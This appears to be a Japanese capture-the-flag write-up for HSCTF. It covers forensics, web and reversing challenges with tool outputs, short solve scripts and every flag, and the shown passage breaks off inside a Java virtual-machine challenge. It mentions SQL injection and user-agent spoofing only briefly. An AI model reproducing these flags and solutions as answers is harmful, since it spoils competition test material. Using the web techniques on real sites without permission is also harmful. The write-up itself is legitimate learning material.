𝚗𝚘𝚗 𝚙𝚛𝚘𝚒𝚍𝚎𝚗𝚝, 𝚜𝚞𝚗𝚝 𝚒𝚗 𝚌𝚞𝚕𝚙𝚊 𝚚𝚞𝚒 𝚘𝚏𝚏𝚒𝚌𝚒𝚊 𝚍𝚎𝚜𝚎𝚛𝚞𝚗𝚝 𝚖𝚘𝚕𝚕𝚒𝚝 𝚊𝚗𝚒𝚖 𝚒𝚍 𝚎𝚜𝚝 𝚕𝚊𝚋𝚘𝚛𝚞𝚖. 𝙻𝚘𝚛𝚎𝚖 𝚒𝚙𝚜𝚞𝚖 𝚍𝚘𝚕𝚘𝚛 𝚜𝚒𝚝 𝚊𝚖𝚎𝚝, 𝚌𝚘𝚗𝚜𝚎𝚌𝚝𝚎𝚝𝚞𝚛 𝚊𝚍𝚒𝚙𝚒𝚜𝚌𝚒𝚗𝚐 𝚎𝚕𝚒𝚝, 𝚜𝚎𝚍 𝚍𝚘 𝚎𝚒𝚞𝚜𝚖𝚘𝚍 𝚝𝚎𝚖𝚙𝚘𝚛 𝚒𝚗𝚌𝚒𝚍𝚒𝚍𝚞𝚗𝚝 𝚞𝚝 𝚕𝚊𝚋𝚘𝚛𝚎 𝚎𝚝 𝚍𝚘𝚕𝚘𝚛𝚎 𝚖𝚊𝚐𝚗𝚊 𝚊𝚕𝚒𝚚𝚞𝚊. 𝚄𝚝 𝚎𝚗𝚒𝚖 𝚊𝚍 𝚖𝚒𝚗𝚒𝚖 𝚟𝚎𝚗𝚒𝚊𝚖, 𝚚𝚞𝚒𝚜 𝚗𝚘𝚜𝚝𝚛𝚞𝚍 𝚎𝚡𝚎𝚛𝚌𝚒𝚝𝚊𝚝𝚒𝚘𝚗 𝚞𝚕𝚕𝚊𝚖𝚌𝚘 𝚕𝚊𝚋𝚘𝚛𝚒𝚜 𝚗𝚒𝚜𝚒 𝚞𝚝 𝚊𝚕𝚒𝚚𝚞𝚒𝚙 𝚎𝚡 𝚎𝚊 𝚌𝚘𝚖𝚖𝚘𝚍𝚘 𝚌𝚘𝚗𝚜𝚎𝚚𝚞𝚊𝚝. 𝙳𝚞𝚒𝚜 𝚊𝚞𝚝𝚎 𝚒𝚛𝚞𝚛𝚎 𝚍𝚘𝚕𝚘𝚛 𝚒𝚗 𝚛𝚎𝚙𝚛𝚎𝚑𝚎𝚗𝚍𝚎𝚛𝚒𝚝 𝚒𝚗 𝚟𝚘𝚕𝚞𝚙𝚝𝚊𝚝𝚎 𝚟𝚎𝚕𝚒𝚝 𝚎𝚜𝚜𝚎 𝚌𝚒𝚕𝚕𝚞𝚖 𝚍𝚘𝚕𝚘𝚛𝚎 𝚎𝚞 𝚏𝚞𝚐𝚒𝚊𝚝 𝚗𝚞𝚕𝚕𝚊 𝚙𝚊𝚛𝚒𝚊𝚝𝚞𝚛. 𝙴𝚡𝚌𝚎𝚙𝚝𝚎𝚞𝚛 𝚜𝚒𝚗𝚝 𝚘𝚌𝚌𝚊𝚎𝚌𝚊𝚝 𝚌𝚞𝚙𝚒𝚍𝚊𝚝𝚊𝚝 𝚗𝚘𝚗 𝚙𝚛𝚘𝚒𝚍𝚎𝚗𝚝, 𝚜𝚞𝚗𝚝 𝚒𝚗 𝚌𝚞𝚕𝚙𝚊 𝚚𝚞𝚒 𝚘𝚏𝚏𝚒𝚌𝚒𝚊 𝚍𝚎𝚜𝚎𝚛𝚞𝚗𝚝 𝚖𝚘𝚕𝚕𝚒𝚝 𝚊𝚗𝚒𝚖 𝚒𝚍 𝚎𝚜𝚝 𝚕𝚊𝚋𝚘𝚛𝚞𝚖.
hsctf{utf8_for_the_win}
Forensics
Chicken Crossing [52pts, 672solves]
Keith is watching chickens cross a road in his grandfather’s farm. He once heard from his grandfather that there was something significant about this behavior, but he can’t figure out why. Help Keith discover what the chickens are doing from this seemingly simple behavior.

アプローチ:strings
> strings hsctf-chicken_crossing.jpg | tail
z[<5
g%OrE
VHH@P
.=8v
GQ'MB
hg4
Nqsd,
eU2J
%GeW*X
hsctf{2_get_2_the_other_side}
hsctf{2_get_2_the_other_side}
Cool Image [101pts, 715solves]
My friend told me he found a really cool image, but I couldn't open it. Can you help me access the image?
cool.pdf
> file cool.pdf cool.pdf: PNG image data, 1326 x 89, 8-bit/color RGBA, non-interlaced
アプローチ:拡張子
> cp cool.pdf cool.png

hsctf{who_uses_extensions_anyways}
Cool Image 2 [105pts, 586solves]
My friend sent me this image, but I can't open it. Can you help me open the image?
cool.png
> file cool.png cool.png: data
アプローチ:foremost
> strings cool.png | head I found this cool file. Its really cool! IHDR gAMA bKGD pHYs tIME IDATx W(.mi f7k# f7$H
ヘッダに余計なデータが追加されているのでforemostでpngを抽出します.

hsctf{sorry_about_the_extra_bytes}
Slap [107pts, 548solves]
Don't get slapped too hard.
slap.jpg
> file slap.jpg slap.jpg: JPEG image data, Exif standard: [TIFF image data, big-endian, direntries=0], progressive, precision 8, 285x200, frames 3

アプローチ:Exif
> exiftool slap.jpg
[snip]
Location Shown Country Name : Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut la bore et dolore magna aliqua. Massa id neque aliquam vestibulum morbi blandit cursu hsctf{twoslapsnonetforce} s risus. Sed viverra ipsum nunc aliquet bibendum. Nisl purus in mollis nunc sed. Risus commodo viverra maecenas accumsan lacus vel facilisis volutpat. Magna eget est lorem ipsum dolor sit amet consectetur. Euismod in pellentesque massa placerat. Condimentum vitae sapien pellentesque habitant morbi. Cras sed felis eget velit aliquet sagittis id consectetur. Urna condimentum mattis pellentesque id nibh tortor. Odio aenean sed adipiscing diam donec adipiscing tristique risus nec. Faucibus nisl tincidunt eget nullam non nisi est sit amet. Enim nunc faucibus a pellentesque. Augue eget arcu dictum varius duis at consectetur. Morbi quis commodo odio aenean. Curabitur vitae nunc sed velit dignissim sodales ut. Id venenatis a condimentum vitae sapien pellentesque habitant. Erat nam at lectus urna duis.
[snip]
hsctf{twoslapsnonetforce}
Logo Sucks Bad [163pts, 326solves]
This logo sucks bad.
> file logo.png logo.png: PNG image data, 767 x 400, 8-bit/color RGBA, non-interlaced

アプローチ:LSB
Least Significant Bitっぽいなと思ったのでオンラインツールでデコードします.
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis non velit rutrum, porttitor est a, porttitor nisi. Aliquam placerat nibh ut diam faucibus, ut auctor felis sodales. Suspendisse egestas tempus libero, efficitur finibus orci congue sit amet. Sed accumsan mi sit amet porttitor pellentesque. Morbi et porta lacus. Nulla ligula justo, pulvinar imperdiet porta quis, accumsan et massa. In viverra varius eleifend. Ut congue feugiat leo a ultrices.
Ut risus ipsum, dictum id euismod nec, mattis eu dolor. In aliquam viverra congue. Mauris lacinia lectus quis erat porttitor, vitae iaculis mauris ultrices. Donec quis imperdiet mi, et fermentum purus. Mauris rhoncus sit amet ex quis gravida. In tempor, libero vel finibus tristique, velit est vestibulum est, non semper leo mauris vel enim. Nulla non orci pharetra, bibendum quam a, pharetra felis. Morbi tincidunt, mauris nec aliquam maximus, eros justo rutrum odio, in dapibus sem arcu blandit nunc. Mauris dapibus sem lorem, quis lacinia nunc consectetur pulvinar. Donec sapien erat, pulvinar non fermentum tempor, auctor pellentesque tortor.
Suspendisse id vehicula enim. Cras ut enim sollicitudin, aliquam mauris eget, vehicula arcu. Morbi convallis sed nulla et pellentesque. Cras risus justo, fermentum eget ex ac, dictum dignissim magna. Nullam nec velit vel nulla varius gravida. Aliquam ac lorem tempor, venenatis nibh sed, ultricies urna. In fringilla hendrerit purus, tristique aliquam ipsum molestie vitae. Sed efficitur auctor lacus ac luctus.
Donec id viverra augue. Vivamus nullhsctf{th4_l3est_s3gnific3nt_bbbbbbbbbbbbb}a neque, iaculis quis urna eget, gravida commodo quam. Vestibulum porttitor justo in suscipit rutrum. Sed id tristique ipsum. Nulla vel porta nisl. Quisque leo quam, placerat id neque eu, ullamcorper facilisis lacus. Maecenas magna eros, sollicitudin id est a, fermentum elementum leo. Vestibulum porttitor urna eget bibendum interdum. Mauris eget consequat est. Aenean hendrerit eleifend finibus. Sed eu luctus nulla, non tristique nunc. Cras aliquet vehicula tincidunt. Maecenas nec semper ipsum.
Proin pulvinar lacus id malesuada bibendum. Mauris ac sapien eros. Sed non neque id ante porta finibus eget eget enim. Pellentesque placerat, neque sit amet dictum eleifend, tortor dolor porttitor ex, in vestibulum lacus tortor id purus. Phasellus varius nulla sed magna finibus aliquet. Proin eros metus, sodales vel enim eu, imperdiet pulvinar erat. Nunc quis iaculis dui. In cursus a urna in dapibus. Sed eu elementum quam. Vivamus ornare convallis leo sed mollis. Aenean sit amet nulla vel leo cursus dictum ac nec sem. Morbi nec ultrices felis.
hsctf{th4_l3est_s3gnific3nt_bbbbbbbbbbbbb}
Fish [228pts, 225solves]
I got a weird image from some fish. What is this?
> file fish.jpg fish.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 657x429, frames 3
アプローチ:Steghide
> strings fish.jpg | head
JFIF
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
ah{KEF
4-VK=uofr
<&mQT
RHDR
EbYx
?SBW
> strings fish.jpg | tail ~v>/|H n G Oh C :UgJ\ <ey $:$1 O'#Z QU$K B5%Go bobross63
headがsteganographyっぽいかつtailがpasswordっぽいなと思ったのでSteghideで埋め込まれたファイルを抽出します.
> steghide info fish.jpg
"fish.jpg":
format: jpeg
capacity: 2.3 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase: bobross63
embedded file "flag.txt":
size: 60.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
> cat flag.txt
hsctf{fishy_fishy_fishy_fishy_fishy_fishy_fishy123123123123}
hsctf{fishy_fishy_fishy_fishy_fishy_fishy_fishy123123123123}
Web
Inspect Me [51pts, 984solves]
Keith's little brother messed up some things...
アプローチ:ソースコードを表示
<!-- The first part of the flag is: hsctf{that_was_ -->
/* The second part of the flag is: pretty_easy_ */
// The last part of the flag is: right}
hsctf{that_was_pretty_easy_right}
Agent Keith [101pts, 748solves]
Keith was looking at some old browsers and made a site to hold his flag.

アプローチ:UAを変更する
<!doctype html> <html lang="en"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"> <title>agent-keith</title> <link rel="stylesheet" href="http://localhost:8002/static/style.css"> </head> <body> <main> <h2>If you're not Keith, you won't get the flag!</h2> <p><b>Your agent is:</b> Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36</p> <p><b>Flag:</b> Access Denied</p> <!-- DEBUG (remove me!!): NCSA_Mosaic/2.0 (Windows 3.1) --> </main> </body> </html>
ソースコードを見てみると怪しいコメントがあるのでUAをNCSA_Mosaic/2.0 (Windows 3.1)に変更します.

hsctf{wow_you_are_agent_keith_now}
S-Q-L [101pts, 753solves]
Keith keeps trying to keep his flag safe. This time, he used a database and some PHP.
アプローチ:普通のSQLi

hsctf{mysql_real_escape_string}
The Quest [102pts, 678solves]
You think you are worthy of obtaining the flag? Try your hand at The Quest to Obtain the Flag.

アプローチ:wget
パスワード入力しろと言われてもそんなの知らないのでgoogle docsをまるごと落としてflagをgrepします.
> grep 'hsctf' 7pyAWuG3GvYL443NA
,["The flag is: hsctf{google_forms_regex_cant_stop_nobody}",0,0,0,0]
hsctf{google_forms_regex_cant_stop_nobody}
Rev
A Byte [176pts, 304solves]
Just one byte makes all the difference.
> file a-byte a-byte: ELF 64-bit LSB shared object x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=88fe0ee8aed1a070d6555c7e9866e364a40f686c, stripped
アプローチ:XOR
idaで開くとコマンドライン引数として入力した文字列と1でXORをとっていることが分かります.
そのため,最終的に比較している文字列と1のXORをとってあげればflagになります.

#!/usr/bin/env python3 # -*- coding: utf-8 -*- xor_list = [0x69, 0x72, 0x62, 0x75, 0x67, 0x7a, 0x76, 0x31, 0x76, 0x5e, 0x78, 0x31, 0x74, 0x5e, 0x6a, 0x6f, 0x31, 0x76, 0x5e, 0x65, 0x35, 0x5e, 0x76, 0x40, 0x32, 0x5e, 0x39, 0x69, 0x33, 0x63, 0x40, 0x31, 0x33, 0x38, 0x7c] flag = [chr(x ^ 1) for x in xor_list] print(''.join(flag))
hsctf{w0w_y0u_kn0w_d4_wA3_8h2bA029}
License [247pts, 209solves]
Description: Keith made a cool license-checking program but he forgot the flag he used to create the key!
To make matters worse, he lost the source code and stripped the binary for his license-generator program. Can you help Keith recover his flag? All he knows is:
- The license key is 4-EZF2M-7O5F4-V9P7O-EVFDP-E4VDO-O
- He put his name (in the form of 'k3ith') as the first part of the flag
- There are 3 underscores
- The flag is in the format hsctf{}
- The flag doesn't have random character sequences (you should be able to read the entire flag easily).
- The flag only contains lowercase English letters and numbers.
- The generator might produce the same keys for different inputs because Keith was too lazy to write the algorithm properly.
file license license: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=0b2a304e3f74d57a373e2af60b7e076a556f4874, stripped
アプローチ:全探索
> ./license gimme dat string: CawaYui generating key for: cawayui Z-XIXKG-5
./license
gimme dat string: hsctf{
generating key for: hsctf{
4-EZF2M
./license
gimme dat string: hsctf{k3ith_
generating key for: hsctf{k3ith_
4-EZF2M-7O5F4-V
上記の結果から正しい文字列(flag)を入力すれば4-EZF2M-7O5F4-V9P7O-EVFDP-E4VDO-Oと部分的に一致するkeyが生成されることが分かります.
そのため,flagの全探索が可能です.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- import subprocess import string license = '4-EZF2M-7O5F4-V9P7O-EVFDP-E4VDO-O' flag = 'hsctf{k3ith_' search_range = string.ascii_lowercase + string.digits + '_' for _ in range(14): for s in search_range: res = subprocess.check_output('printf "{}" | ./license'.format(flag + s), shell=True) key = res.decode('utf-8').split('\n')[1] if key in license: flag += s print(flag) break
> python solve.py
hsctf{k3ith_m
hsctf{k3ith_m4
hsctf{k3ith_m4k
hsctf{k3ith_m4k3
hsctf{k3ith_m4k3s
hsctf{k3ith_m4k3s_
hsctf{k3ith_m4k3s_t
hsctf{k3ith_m4k3s_tr
hsctf{k3ith_m4k3s_tr4
hsctf{k3ith_m4k3s_tr4s
hsctf{k3ith_m4k3s_tr4sh
hsctf{k3ith_m4k3s_tr4sh_
hsctf{k3ith_m4k3s_tr4sh_r
hsctf{k3ith_m4k3s_tr4sh_r3
hsctf{k3ith_m4k3s_tr4sh_r3}
flag長はlicense長から推測できるのでReversingしなくても解けます(は?
DaHeck [291pts, 165solves]
Unicode? ...da heck?
DaHeck.java
public class DaHeck { private static boolean check_flag(String s) { char[] cs = s.toCharArray(); char[] daheck = new char[cs.length]; int n = cs.length ^ daheck.length; System.out.println(n); char[] heck = "001002939948347799120432047441372907443274204020958757273".toCharArray(); while (true) { try { if (heck[n] - cs[n % cs.length] < 0) daheck[n] = (char) (heck[n] - cs[n % cs.length] % 128); else daheck[n] = (char) (heck[n] - cs[n % cs.length] % 255); n++; } catch (Throwable t) { break; } } return "\uffc8\uffbd\uffce\uffbc\uffca\uffb7\uffc5\uffcb\u0005\uffc5\uffd5\uffc1\uffff\uffc1\uffd8\uffd1\uffc4\uffcb\u0010\uffd3\uffc4\u0001\uffbf\uffbf\uffd1\uffc0\uffc5\uffbb\uffd5\uffbe\u0003\uffca\uffff\uffda\uffc3\u0007\uffc2\u0001\uffd4\uffc0\u0004\uffbe\uffff\uffbe\uffc1\ufffd\uffb5".equals(new String(daheck)); } public static void main(String... args) { if (args.length != 1) { System.out.println(":thonk:"); System.exit(1); } if (check_flag(args[0])) System.out.println("Huh. How'd you know?"); else System.out.println("Da heck? No."); } }
アプローチ:asciiとそれ以外で場合分け
DaHeck.java を読むとあまり意味のないencodeをしていることが分かります(%128, %255って意味あるの?).
そのため,decodeは基本的にheckで生じた差分を解消してあげれば上手くいきます.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- encode_flag = '\uffc8\uffbd\uffce\uffbc\uffca\uffb7\uffc5\uffcb\u0005\uffc5\uffd5\uffc1\uffff\uffc1\uffd8\uffd1\uffc4\uffcb\u0010\uffd3\uffc4\u0001\uffbf\uffbf\uffd1\uffc0\uffc5\uffbb\uffd5\uffbe\u0003\uffca\uffff\uffda\uffc3\u0007\uffc2\u0001\uffd4\uffc0\u0004\uffbe\uffff\uffbe\uffc1\ufffd\uffb5' heck = '001002939948347799120432047441372907443274204020958757273' flag = '' for i in range(len(encode_flag)): if ord(encode_flag[i]) < 128: flag += chr(ord(heck[i]) - ord(encode_flag[i])) else: flag += chr(-ord(encode_flag[i]) % 0x10000 + ord(heck[i])) print(flag)
hsctf{th4t_w4s_fun!_l3ts_try_s0m3_m0r3_r3v3rs3}
VirtualJava [354pts, 111solves]
There's nothing like executing my own code in Java in my own special way.
VirtualJava.java
public class VirtualJava { private static final String[] owo = {"ur too pro for this", "Hmmmm... I don't think so ;D"}; private int[] regs; private int[] stack; private int sp; private int ip; private boolean running; private int[] instructions; private VirtualJava(int[] instructions) { this.regs = new int[10]; this.stack = new int[10]; this.sp = 0; this.ip = 0; this.running = true; this.instructions = instructions; } private void push(int n) { this.stack[this.sp++] = n; } private int pop() { return this.stack[--this.sp]; } private int run(int... params) { if (params != null) for (int i = 0; i < params.length; i++) this.regs[i] = params[i]; while (this.running) { int opc = readByte(); int opn = readByte(); switch (opc) { case 0x0: push(pop() + pop()); break; case 0x1: { int y = pop(); int x = pop(); push(x - y); break; } case 0x2: push(pop() * pop()); break; case 0x3: int y = pop(); int x = pop(); push(x / y); break; case 0x4: if (pop() == 0) this.ip = opn; break; case 0x5: if (pop() != 0) this.ip = opn; break; case 0x6: push(opn); break; case 0x7: push(pop() & pop()); break; case 0x8: push(pop() | pop()); break; case 0x9: push(pop() ^ pop()); break; case 0xa: int a = pop(); push(a); push(a); break; case 0xb: push(this.regs[opn]); break; case 0xc: this.running = false; break; } } this.running = true; return this.stack[--this.sp]; } private int readByte() { return this.instructions[this.ip++] & 0xFF; } private static String getOutput(int n) { return n == 0 ? owo[n] : owo[1]; } public static void main(String... args) { if (args.length != 1 || args[0].toCharArray().length != 31) { System.out.println(getOutput(1)); System.exit(0); } VirtualJava java = new VirtualJava(new int[]{0xb, 0x0, 0x6, 0x0, 0x1, 0x64, 0x5, 0x14, 0xb, 0x1, 0x6, 0x65, 0x9, -0xf3, 0x6, 0xd, 0x1, -0xdd, 0xc, -0x70, 0xb, 0x0, 0x6, 0x1, 0x1, -0xed, 0x5, 0x28, 0xb, 0x1, 0x6, -0xee, 0x9, 0x89, 0x6, -0x9f, 0x1, -0xc5, 0xc, 0xd8, 0xb, 0x0, 0x6, 0x2, 0x1, 0xe, 0x5, 0x3c, 0xb, 0x1, 0x6, -0x7d, 0x9, 0xb8, 0x6, -0x20, 0x1, 0x50, 0xc, -0x9f, 0xb, 0x0, 0x6, 0x3, 0x1, 0x23, 0x5, 0x50, 0xb, 0x1, 0x6, -0x48, 0x9, -0xc0, 0x6, -0x34, 0x1, -0x52, 0xc, -0x6c, 0xb, 0x0, 0x6, 0x4, 0x1, -0xb7, 0x5, 0x64, 0xb, 0x1, 0x6, 0x73, 0x9, 0x6d, 0x6, 0x15, 0x1, -0x48, 0xc, -0x5e, 0xb, 0x0, 0x6, 0x5, 0x1, 0xe, 0x5, 0x78, 0xb, 0x1, 0x6, 0x7, 0x9, -0x3e, 0x6, 0x7c, 0x1, 0x98, 0xc, 0x7a, 0xb, 0x0, 0x6, 0x6, 0x1, -0xa3, 0x5, 0x8c, 0xb, 0x1, 0x6, -0x22, 0x9, 0x4, 0x6, -0x59, 0x1, -0xda, 0xc, -0x47, 0xb, 0x0, 0x6, 0x7, 0x1, -0xc6, 0x5, 0xa0, 0xb, 0x1, 0x6, 0x2c, 0x9, -0xee, 0x6, 0x1c, 0x1, -0x8e, 0xc, -0x90, 0xb, 0x0, 0x6, 0x8, 0x1, -0x6f, 0x5, 0xb4, 0xb, 0x1, 0x6, -0x63, 0x9, -0x4a, 0x6, -0x18, 0x1, 0x3c, 0xc, 0x9b, 0xb, 0x0, 0x6, 0x9, 0x1, -0x89, 0x5, 0xc8, 0xb, 0x1, 0x6, 0x93, 0x9, 0x3f, 0x6, 0xcc, 0x1, -0xd7, 0xc, -0x61, 0xb, 0x0, 0x6, 0xa, 0x1, 0x7f, 0x5, 0xdc, 0xb, 0x1, 0x6, 0x5b, 0x9, 0x27, 0x6, 0x3f, 0x1, 0xc2, 0xc, -0x5c, 0xb, 0x0, 0x6, 0xb, 0x1, -0x29, 0x5, 0xf0, 0xb, 0x1, 0x6, 0x2e, 0x9, 0xf8, 0x6, 0x1d, 0x1, 0xae, 0xc, -0xb6, 0xb, 0x0, 0x6, 0xc, 0x1, 0x7a, 0x5, 0x104, 0xb, 0x1, 0x6, 0x30, 0x9, -0xb8, 0x6, 0x56, 0x1, 0xed, 0xc, -0x23, 0xb, 0x0, 0x6, 0xd, 0x1, 0xee, 0x5, 0x118, 0xb, 0x1, 0x6, -0x52, 0x9, -0x72, 0x6, -0x63, 0x1, 0xcf, 0xc, -0xae, 0xb, 0x0, 0x6, 0xe, 0x1, 0x4d, 0x5, 0x12c, 0xb, 0x1, 0x6, -0xae, 0x9, 0xc8, 0x6, -0x9a, 0x1, -0xc8, 0xc, -0xc3, 0xb, 0x0, 0x6, 0xf, 0x1, 0x1, 0x5, 0x140, 0xb, 0x1, 0x6, -0xae, 0x9, -0xc8, 0x6, -0xda, 0x1, 0xdb, 0xc, 0xc3, 0xb, 0x0, 0x6, 0x10, 0x1, 0xf6, 0x5, 0x154, 0xb, 0x1, 0x6, 0x3d, 0x9, -0x48, 0x6, 0xe, 0x1, 0xea, 0xc, 0xda, 0xb, 0x0, 0x6, 0x11, 0x1, 0x5e, 0x5, 0x168, 0xb, 0x1, 0x6, -0x10, 0x9, 0xcc, 0x6, -0x6c, 0x1, 0x1d, 0xc, -0x4c, 0xb, 0x0, 0x6, 0x12, 0x1, 0x5b, 0x5, 0x17c, 0xb, 0x1, 0x6, 0xd3, 0x9, -0xfa, 0x6, 0x8c, 0x1, 0x6a, 0xc, -0x9e, 0xb, 0x0, 0x6, 0x13, 0x1, 0x7d, 0x5, 0x190, 0xb, 0x1, 0x6, -0x22, 0x9, -0x6b, 0x6, -0x56, 0x1, -0xc6, 0xc, 0xba, 0xb, 0x0, 0x6, 0x14, 0x1, -0x45, 0x5, 0x1a4, 0xb, 0x1, 0x6, -0xe8, 0x9, 0x69, 0x6, -0x90, 0x1, 0x44, 0xc, 0x29, 0xb, 0x0, 0x6, 0x15, 0x1, -0x3c, 0x5, 0x1b8, 0xb, 0x1, 0x6, -0x8e, 0x9, 0xa, 0x6, -0xbf, 0x1, 0xaf, 0xc, 0x38, 0xb, 0x0, 0x6, 0x16, 0x1, 0x5d, 0x5, 0x1cc, 0xb, 0x1, 0x6, -0x93, 0x9, -0x62, 0x6, -0xce, 0x1, -0x20, 0xc, 0x2f, 0xb, 0x0, 0x6, 0x17, 0x1, -0x8a, 0x5, 0x1e0, 0xb, 0x1, 0x6, 0x11, 0x9, 0xeb, 0x6, 0x73, 0x1, -0xc1, 0xc, 0x4e, 0xb, 0x0, 0x6, 0x18, 0x1, 0x9b, 0x5, 0x1f4, 0xb, 0x1, 0x6, -0x7a, 0x9, 0x59, 0x6, -0x4e, 0x1, 0xc, 0xc, -0x5f, 0xb, 0x0, 0x6, 0x19, 0x1, -0xf6, 0x5, 0x208, 0xb, 0x1, 0x6, 0x93, 0x9, 0x76, 0x6, 0xf1, 0x1, -0x74, 0xc, 0xfb, 0xb, 0x0, 0x6, 0x1a, 0x1, 0xdb, 0x5, 0x21c, 0xb, 0x1, 0x6, 0x77, 0x9, -0x69, 0x6, 0xe, 0x1, 0x14, 0xc, -0x81, 0xb, 0x0, 0x6, 0x1b, 0x1, -0xfa, 0x5, 0x230, 0xb, 0x1, 0x6, 0xdf, 0x9, -0x4b, 0x6, 0x80, 0x1, -0xc9, 0xc, -0xc8, 0xb, 0x0, 0x6, 0x1c, 0x1, -0xbd, 0x5, 0x244, 0xb, 0x1, 0x6, 0xd6, 0x9, 0x47, 0x6, 0xa0, 0x1, 0xb9, 0xc, 0xb5, 0xb, 0x0, 0x6, 0x1d, 0x1, 0xe2, 0x5, 0x258, 0xb, 0x1, 0x6, -0x50, 0x9, -0xe0, 0x6, -0x23, 0x1, 0xfa, 0xc, 0xb8, 0xb, 0x0, 0x6, 0x1e, 0x1, 0xd6, 0x5, 0x26c, 0xb, 0x1, 0x6, 0x7e, 0x9, 0xf4, 0x6, 0x3, 0x1, -0xec, 0xc, 0xf5, 0x6, 0x88, 0xc, 0xae,}); char[] c = args[0].toCharArray(); for (int i = 0; i < c.length; i++) { String s = getOutput(Math.abs(java.run(i, (int) 